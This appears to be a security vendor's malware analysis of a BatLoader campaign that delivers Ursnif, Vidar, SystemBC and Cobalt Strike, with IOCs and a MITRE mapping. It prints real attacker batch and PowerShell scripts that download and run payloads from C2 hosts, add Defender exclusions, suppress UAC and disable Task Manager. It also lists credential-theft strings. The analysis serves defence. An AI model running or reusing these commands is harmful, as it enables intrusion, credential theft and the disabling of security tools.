cmd /C "%s> %s1"
wmic computersystem get domain |more
systeminfo.exe >
tasklist.exe /SVC >
driverquery.exe >
reg.exe query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" /s >
cmd /U /C "type %s1 > %s & del %s1"
net view >
nslookup 127.0.0.1 >
nslookup myip.opendns.com resolver1.opendns.com
net config workstation >
nltest /domain_trusts >
nltest /domain_trusts /all_trusts >
net view /all /domain >
net view /all >
user_pref("network.http.spdy.enabled", false);
Software\Microsoft\Windows Mail
Software\Microsoft\Windows Live Mail
account{*}.oeaccount
Account_Name
encryptedUsername
SMTP_Email_Address
encryptedPassword
EmailAddressCollection/EmailAddress[%u]/Address
Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook\
Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook\
Software\Microsoft\Office\16.0\Outlook\Profiles\Outlook\
Account Name
IMAP Server
IMAP Password
IMAP Use SSL
POP3 Server
POP3 Password
POP3 Use SSL
SMTP Server
SMTP Password
SMTP Use SSL
%PROGRAMFILES%\Mozilla Thunderbird
%USERPROFILE%\AppData\Roaming\Thunderbird\Profiles\*.default
\logins.json
/C pause dll
cache2\entries\*.*
cmd /c start %s -ep unrestricted -file %s
```



Man-in-the-browser is another capability of Ursnif. You might have noticed strings such as “user_pref("network.http.spdy.enabled", false);”, “EnableSPDY3_0” and “--use-spdy=off --disable-http2”. Ursnif disables SPDY and HTTP/2 (successor of SPDY protocol) on the infected host. The protocols allow HTTP data compression to achieve minimal latency. With the protocol implementation, threat actor(s) might have to spend additional time attempting to modify and intercepting the web traffic.

We still see some remanences from the Ursnif DreamBot in ISFB v2 (file://c:\test\tor64.dll), which might suggest that the Tor communication capability is still possible.

Vidar Stealer, SystemBC, and Syncro RMM Agent


Botnet: 1259

Version: 54.7

C2: t[.]me/trampapanam, nerdculture[.]de/@yoxhyp

Upon successful infection, first, the host would reach out to the C2 and retrieve the DLLs (Dynamic Link Library) dependencies such as vcruntime140.dll, sqlite3.dll, softokn3.dll, nss3.dll, msrvcp140.dll, mozglue.dll, freebl3.dll for the stealer to be able to extract credentials and cookies from browsers and to function properly. If you are interesting in understanding in more depth what each library is responsible for, you can review our blog on Mars Stealer.

The stealer then collects the credentials, host information, files, and screenshot and sends it over as a ZIP archive in a base64-encoded format as shown in Figure 30.



eSENTIRE

Get Started

What We Do
How We Do
Resources
Company
Partners



GET STARTED

Syncro RMM is a Remote Monitoring and Management tool used to control and manage devices remotely. In the hands of a malicious actor, this tool can be used as a persistence mechanism and remote accessing.

SystemBC RAT also known as “socks5 backconnect system” (MD5: 8ea797eb1796df20d4bdcadf0264ad6c) is a malware that leverages SOCKS5 proxies to hide malicious traffic, it also has the capability of sending additional payloads to the hosts (Figure 31).

```
=====
ENGLISH =====

ATTENTION! socks.exe come online after 5 minutes from start!
server have limit supporting connections. no more 45151 (ports 4000-49151)
1Gbit server / 1000 socks = 1 mbit per socks

windows:
run server.exe, install only on server os (windows 2003 server, windows 2008 server etc..), not server os have limit connections

linux:
server.out need add to exception firewall or turn off it
run command (recommended from /root folder)

chmod 777 server.out
./server.out &

/www need install to root folder of web server. on windows recommended IIS + php
http://yourserver/systembc/password.php show online sockses (pass adm443)

socks.exe - client (not hiding from task manager)
socks.dll - dll client (start function rundll)
socks2.dll - dll client (without support start function)
=====
```

Figure 31: Leaked SystemBC on a hacking forum

The RAT creates the mutex “wow64” with the “start” as an argument (“start” will also be used as an argument for the scheduled task command). If the mutex is not present – the RAT will reach out to the C2. The C2 configuration is shown below:

HOST1: 188.127.224.46
 HOST2: hgfiudtyukjnio[.]com
 PORT1: 4251
 TOR: 0

If the mutex is present on the host, the instruction would proceed further to check the integrity level of the current malicious process, then it compares to the value 1000 which is SECURITY_MANDATORY_LOW_RID (low integrity level, SID: S-1-16-0), this means the process is restricted and has limited write permissions.

If the value is not equal to 1000, it proceeds with scheduled task creation, the task name is “wow64.exe”. The command to run the scheduled task every 2 minutes is start.

If the value is equal to 1000, the RAT proceeds to communicate with the C2 (Figure 32).




Figure 32: Function responsible for calling C2, task scheduling, and mutex creation

SystemBC is capable of executing scripts and commands retrieved from C2 such as ps1, bat, vbs, and exe (Figure 33).

Get
Started**eSENTIRE**What
We
DoHow
We
Do
It

Resources

Company

Partners

GET
STARTED

```

.text:00401C9A           lea    eax, [eax+o]
.text:00401C9D           push   eax
.text:00401C9E           call   sub_402CE4
.text:00401CA3           cmp    dword ptr [eax+ebx+4], 7362762Eh
.text:00401CAB           jnz    short loc_401CC9
.text:00401CAD           mov    byte ptr [ebp+var_710], 76h ; 'v'
.text:00401CB4           mov    byte ptr [ebp+var_710+1], 62h ; 'b'
.text:00401CBB           mov    byte ptr [ebp+var_710+2], 73h ; 's'
.text:00401CC2           mov    byte ptr [ebp+var_710+3], 0

.text:00401CC9 loc_401CC9:          ; CODE XREF: sub_40197F+32C↑j
.text:00401CC9           cmp    dword ptr [eax+ebx+4], 7461622Eh
.text:00401CD1           jnz    short loc_401CEF
.text:00401CD3           mov    byte ptr [ebp+var_710], 62h ; 'b'
.text:00401CDA           mov    byte ptr [ebp+var_710+1], 61h ; 'a'
.text:00401CE1           mov    byte ptr [ebp+var_710+2], 74h ; 't'
.text:00401CE8           mov    byte ptr [ebp+var_710+3], 0

.text:00401CEF loc_401CEF:          ; CODE XREF: sub_40197F+352↑j
.text:00401CEF           cmp    dword ptr [eax+ebx+4], 646D632Eh
.text:00401CF7           jnz    short loc_401D15
.text:00401CF9           mov    byte ptr [ebp+var_710], 63h ; 'c'
.text:00401D00           mov    byte ptr [ebp+var_710+1], 60h ; 'm'
.text:00401D07           mov    byte ptr [ebp+var_710+2], 64h ; 'd'
.text:00401D0E           mov    byte ptr [ebp+var_710+3], 0

.text:00401D15 loc_401D15:          ; CODE XREF: sub_40197F+378↑j
.text:00401D15           cmp    dword ptr [eax+ebx+4], 3173702Eh
.text:00401D1D           jnz    short loc_401D3B
.text:00401D1F           mov    byte ptr [ebp+var_710], 70h ; 'p'
.text:00401D26           mov    byte ptr [ebp+var_710+1], 73h ; 's'
.text:00401D2D           mov    byte ptr [ebp+var_710+2], 31h ; 'l'
.text:00401D34           mov    byte ptr [ebp+var_710+3], 0

```

Figure 33: Scripts supported by SystemBC

BatLoader Analysis (Second Campaign)

The second campaign we observed is slightly different than the first one. The MSI installer (MD5: 099483061f8321e70ce86c9991385f48) with the signature “Tax In Cloud sp. z o.o.” does not come with an embedded PowerShell script. Instead, the installer pushes “avolkov.exe” binary to the infected machine and creates the registry key containing the path of the dropped binary which is AppData/Local/ SetupProject1 (Figure 34).




Figure 34: Malicious MSI installer creating the registry key and dropping the binary file under AppData\Local\SetupProject1

The avolkov.exe binary (MD5: d41e0fee0ec6c2e3da56a6dcf53607da) utilizes libcurl 7.85.0 which enables the data transfer with URL syntax for protocols such as HTTP/HTTPS, FTP, DICT, SMTP, IMAP, POP3, LDAP, acting as a potential backdoor and loader. The binary has the C2 embedded inside the binary from where it retrieves the newtest.bat file (Figure 35). The batch script is responsible for pulling additional BatLoader payloads and scripts from C2 such as:

requestadmin.bat

nircmd.exe

user.ps1

checkav.ps1

scripttodo.ps1

```

1 cd %APPDATA%
2 powershell Invoke-WebRequest https://externalcheckss0.com/q5i0ng/index/f69af5bc8498d0eb037b801d450c046/?servername=msi -OutFile requestadmin.bat
3 powershell Invoke-WebRequest https://externalcheckss0.com/q5i0ng/index/c003996958c731652178c7113ad768p7/?servername=msi -OutFile nircmd.exe
4 powershell Invoke-WebRequest https://externalcheckss0.com/q5i0ng/index/b1eeec75ef1488e2484b14c8fd46dce/?servername=msi -OutFile user.ps1
5 powershell Invoke-WebRequest https://externalcheckss0.com/q5i0ng/index/a3874ddb552a5b45cade5a2700d15587/?servername=msi -OutFile checkav.ps1
6 start /b PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& ./checkav.ps1"
7 powershell Invoke-WebRequest https://externalcheckss0.com/q5i0ng/index/fa777fb8f055cb8bfcbab6cb41c62e7/?servername=msi -OutFile scripttodo.ps1
8 start /b cmd /c PowerShell -NoProfile -ExecutionPolicy Bypass -Command "& ./user.ps1"
9
10 ping 127.0.0.1 -n 5 > nul
11 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
12 ping 127.0.0.1 -n 20 > nul
13 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
14 ping 127.0.0.1 -n 20 > nul
15 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
16 ping 127.0.0.1 -n 20 > nul
17 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
18 ping 127.0.0.1 -n 20 > nul
19 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
20 ping 127.0.0.1 -n 20 > nul
21 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"
22 ping 127.0.0.1 -n 20 > nul
23 cmd /c nircmd elevatecmd exec hide "requestadmin.bat"

```

Figure 35: Contents of newtest.bat



Get Started

What We Do
We Do It

Resources

Company

Partners



GET STARTED

We observed that the script retrieves NSudo and modifies Windows UAC prompt behavior by allowing administrators to perform operations without authentication or consent prompts:

Disabling Windows Defender notifications,

Disabling Task Manager,

Disabling command prompt,

Preventing users from accessing Windows registry tools,

Disabling Run command,

Modifying the display timeout (monitor powers off after 30 minutes) and sleep mode (on AC/battery power – goes to sleep after 3000 minutes (50 hours)).

The script also no longer pulls runanddelete.bat file from the C2.

```

11 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%USERPROFILE%\'
12 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%USERPROFILE%
13 \AppData\Roaming'
14 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%USERPROFILE%
15 \AppData\Roaming\'*
16 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%USERPROFILE%'*
17 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%USERPROFILE%'*
18 cmd.exe /c powershell.exe -command "Add-MpPreference -ExclusionExtension ".ps1""
19 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%TEMP%\'*
20 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%TEMP%\\'*
21 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath '%TEMP%\'*
22 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess 'C:\Windows\'*
23 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess 'C:\Windows\'*
24 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess 'C:\Windows\'*
25 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%TEMP%\'*
26 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%TEMP%\\'*
27 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionProcess '%TEMP%\'*
28 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath 'C:\Windows\'*
29 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath 'C:\Windows\'*
30 cmd.exe /c powershell.exe -inputformat none -outputformat none -NonInteractive -Command Add-MpPreference -ExclusionPath 'C:\Windows\'*
31 cmd.exe /powershell.exe -command "Add-MpPreference -ExclusionExtension ".ps1""
32 powershell Invoke-WebRequest https://raw.githubusercontent.com/swaqkarna/Bypass-Tamper-Protection/main/NSudo.exe -outfile NSudo.exe
33 set pop=%systemroot%
34 NSudo -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t
REG_DWORD /d "0" /f
35 NSudo -U:T -ShowWindowMode:Hide reg add "HKLM\Software\Policies\Microsoft\Windows Defender\UX Configuration" /v "Notification_Suppress" /t
REG_DWORD /d "1" /f
36 NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
37 NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableCMD" /t REG_DWORD /d "1" /f
38 NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v "DisableRegistryTools" /t REG_DWORD /d
"1" /f
39 NSudo -U:T -ShowWindowMode:Hide reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoRun" /t REG_DWORD /d "1" /f
40 powercfg.exe /SETACVALUEINDEX SCHEME_CURRENT SUB_VIDEOVIDEOCONLOCK 1800
41 powercfg -change -standby-timeout-dc 3000
42 powercfg -change -standby-timeout-ac 3000
43
44 start /b "" cmd /c del "%~f0%&exit /b

```

Figure 36: Contents of requestadmin.bat

The scripttodo.ps1 file still retrieves the same files from the C2, the Cobalt Strike payload (d655) was changed to a DLL instead of EXE and shutdowni.bat is no longer pulled from the C2.

user.ps1 (Figure 37) is similar to scriptodo.ps1 in terms of enumerating the current domain of the host, username, and ARP table.



GET STARTED

If the conditions are met and the host belongs to the workgroup, the script retrieves the Cobalt Strike payload named installv2.dll (MD5: 4a6898a4584fdfb34bbeefc77bc882c4) and runs it via rundll32.exe with an ordinal “SRANDomsrt”.

Interestingly enough, we have observed QakBot using the same ordinal name to run Cobalt Strike payloads.

```

14 $Killer-Main = "WmiEventConsumer - '$UserPCName"
15
16
17 $Condition001 = ($UserDomain -ne $UserPCName)
18 $Condition002 = ($UserDomain -eq "WORKGROUP")
19
20     $ArrInfo = $arr -as
21
22     $arr1 = $ArrInfo | select-string "192.168.\d{1,3}.\d{1,3}\.\d{1,3}\.\d{1,3}" -AllMatches
23     $arr1_count= $arr1.length
24     #Write-Output $arr1
25
26     $arr2 = $ArrInfo | select-string "10.\d{1,3}.\d{1,3}\.\d{1,3}\.\d{1,3}" -AllMatches
27     $arr2_count= $arr2.length
28     #Write-Output $arr2
29
30
31     $arr3 = $ArrInfo | select-string "172.\d{1,3}.\d{1,3}\.\d{1,3}\.\d{1,3}" -AllMatches
32     $arr3_count= $arr3.length
33     #Write-Output $arr3
34
35     $IP_count= $arr1_count + $arr2_count + $arr3_count
36
37 $Kill-Main '$IP_count' - $IP_count
38
39 $Condition003 = ($IP_count -ge $MaxIPToSendRequest)
40
41 $Condition_All = $Condition001 -and $Condition002 -and $Condition003
42
43
44
45
46 if ($Condition_All )
47 {
48     $app = whoami /groups /fo csv | convertfrom-csv | where-object { $_.SID -eq "S-1-5-32-544" }
49     If ($app) {
50         $match=Output "YES"
51     }
52     Else{
53
54         $URL1 = "https://externalchecklist.com/gsl0ng/index/b22786507a54ac51771281ed9817168c/?curlvername=ms15-034" + $IP_count + $UserDomain + $UserDomain + $UserDomain + $UserPCName
55
56         Invoke-WebRequest $URL1 -outfile= installv2.dll
57
58
59
}

```

Figure 37: Contents of the user.ps1

Another new addition to BatLoader is the antivirus check script (checkav.ps1). The script checks the host against the list of antivirus and sends it out to C2 server (Figure 38).

eSENTIRE

Get Started

What We Do

How We Do It

Resources

Company

Partners



GET STARTED

```

17      #Avira
18      #BitDefender
19      #BullGuard
20      #ClamAV
21      #Comodo
22      #Dr.Web
23      #Emsisoft
24      #NOD32
25      #F-Secure
26      #IKARUS
27      #Kaspersky
28      #Panda
29      #Sophos
30      #TrendMicro
31      #Bitdefender
32      #ZoneAlarm
33      #360-TS
34      #Norton
35      #McAfee
36      #WinDefender
37
38      $script:List_ProccesCheck = @(
39          "ashDisp.exe" => "Avast",
40          "AvastUI.exe" => "Avast",
41          "beagle.exe" => "Avast",
42          "ASHSERV.exe" => "Avast",
43          "ASHSIMPL.exe" => "Avast",
44          "ASHWEBSV.exe" => "Avast",
45          "ASWUPDSV.exe" => "Avast",
46          "ASWSCAN.exe" => "Avast",
47          "afwServ.exe" => "Avast",
48          "avg.exe" => "AVG",
49          "avgaurd.exe" => "Avira",
50          "XCOMMSVR.exe" => "BitDefender",
51          "vsserv.exe" => "Bitdefender",
52          "mgui.exe" => "BullGuard",
53          "FRESHCLAM.exe" => "ClamAV",
54          "cpf.exe" => "Comodo",
55          "CFP.exe" => "Comodo",
56          "spidernt.exe" => "Dr.Web",
57          "DRWADINS.exe" => "Dr.Web",
58          "DRWEB.exe" => "Dr.Web",
59          "SPIDERCPL.exe" => "Dr.Web",

```

Figure 38: Contents of checkav.ps1

Later, threat actor(s) switched from externalcheckss[.]com to internalcheckss[.]com. The scripttodo.ps1 was also changed to ru.ps1 as well as the names for malicious binaries as shown in Figure 39.

```

233
234
235
236 } else
237 {
238
239 $URL1 = "https://internalcheckssso.com/q5i0ng/index/d2ef590c0310838490
+ "&hostname=" + $UserPCname
$URL = "https://internalcheckssso.com/q5i0ng/index/fa0a24aafe05050059
+ "&hostname=" + $UserPCname
240
241
242
243 Invoke-WebRequest $URL1 -outfile djwndd.exe.gpg
244 Invoke-WebRequest $URL -outfile p107skw.exe.gpg
245
246
247 }
248

```

Figure 39: Contents of ru.ps1

How eSentire is Responding

Our Threat Response Unit (TRU) combines threat intelligence obtained from continuous research and security incidents to create practical outcomes for our customers. We are taking a full-scale response approach to ongoing cybersecurity threats by deploying countermeasures, such as:

Implementing threat detections and leveraging BlueSteel, our machine-learning powered PowerShell classifier, to identify malicious command execution and ensuring that eSentire has visibility and detections are in place across eSentire MDR for Endpoint and MDR for Network.

Performing global threat hunts for indicators associated with BatLoader.

Our detection content is supported by investigation runbooks, ensuring our 24/7 SOC Cyber Analysts respond rapidly to any intrusion attempts related to known malware Tactics, Techniques, and Procedures. In addition, TRU closely monitors the threat landscape and constantly addresses capability gaps and conducts retroactive threat hunts to assess customer impact.

Recommendations from eSentire's Threat Response Unit (TRU)

We recommend implementing the following controls to help secure your organization against BatLoader malware:

Confirm that all devices are protected with Endpoint Detection and Response (EDR) solutions

Encouraging good cybersecurity hygiene among your users by using Phishing and Security Awareness Training (PSAT) when downloading software from the Internet.



Get Started

What We Do

How We Do It

Resources

Company

Partners



GET STARTED

Critical business decisions must be made. Preventing the various attack paths utilized by the modern threat actor requires actively monitoring the threat landscape, developing, and deploying endpoint detection, and the ability to investigate logs & network data during active intrusions.

eSentire's TRU is a world-class team of threat researchers who develop new detections enriched by original threat intelligence and leverage new machine learning models that correlate multi-signal data and automate rapid response to advanced threats.

If you are not currently engaged with an MDR provider, eSentire MDR can help you reclaim the advantage and put your business ahead of disruption.

Learn what it means to have an elite team of Threat Hunters and Researchers that works for you. Connect with an eSentire Security Specialist.

Appendix

<https://www.mandiant.com/resources/blog/seo-poisoning-batloader-atera>

<https://news.sophos.com/en-us/2022/01/19/zloader-installs-remote-access-backdoors-and-delivers-cobalt-strike/>

<https://raw.githubusercontent.com/adbertram/Random-PowerShell-Work/master/Security/GnuPg.psm1>

[https://learn.microsoft.com/en-us/windows/win32/sync/asynchronous-procedure-calls? redirectedfrom=MSDN](https://learn.microsoft.com/en-us/windows/win32/sync/asynchronous-procedure-calls?redirectedfrom=MSDN)

<https://www.Offset.net/reverse-engineering/malware-analysis/analysing-isfb-loader/>

<https://www.Offset.net/reverse-engineering/malware-analysis/analyzing-isfb-second-loader/>

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<https://research.openanalysis.net/config/python/yara/isfb/rm3/gozi/2022/10/06/isfb.html>

<https://www.esentire.com/blog/esentire-threat-intelligence-malware-analysis-mars-stealer>

[https://www.secureworks.com/404? aspxerrorpath=/research/gozihttps://www.secureworks.com/research/gozi](https://www.secureworks.com/404?aspxerrorpath=/research/gozihttps://www.secureworks.com/research/gozi)

https://owasp.org/www-community/attacks/Man-in-the-browser_attack

Indicators of Compromise

Name	Indicators

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Get Started

What We Do

How We Do It

Resources

Company

Partners



GET STARTED

BatLoader C2	internalcheckssso[.]com
Ursnif C2	weiqeqwns[.]com
Ursnif C2 >	wdeiqeqwns[.]com
Ursnif C2	weiqeqwens[.]com
Ursnif C2	weiqewqwns[.]com
Ursnif C2	iujdhsndjfks[.]com
Ursnif C2	trackingg-protectioon.cdn1.mozilla[.]net
Ursnif C2	45.8.158[.]104
Ursnif C2	188.127.224[.]114
Ursnif C2	siwdmfpkshsgw[.]com
Vidar Stealer	t[.]me/trampapanam
Ursnif C2	Ijduwhsbvk[.]com
Vidar Stealer	nerdculture[.]de/@yoxhyp
SystemBC C2	hgfiudtyukjnio[.]com
SystemBC C2(overlaps with Ursnif C2 ISP)	188.127.224[.]46
Cobalt Strike C2	139.60.161[.]74
Redline C2	176.113.115[.]10

MITRE ATT&CK

MITRE ATT&CK Tactic	ID	MITRE ATT&CK Technique	Description
Initial Access	T1189	Drive-by Compromise	BatLoader is delivered via fake software installers

Persistence	T1547.001	Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder	As a result of BatLoader infection, ISFB malware creates the persistence via Registry Run Keys. Syncro RMM can also be used as a persistence mechanism
Defense Evasion	T1562.001	Impair Defenses: Disable or Modify Tools	Disabling Windows Defender notifications, Task Manager and Command Prompt
Process Injection	T1055		ISFB injects itself into explorer.exe as a result of successful BatLoader infection
Unsecured Credentials	T1552.001	Unsecured Credentials: Credentials In Files	The ISFB version observed is capable of accessing browser credentials and cookies, Thunderbird and Outlook profiles, POP3, SMTP passwords.

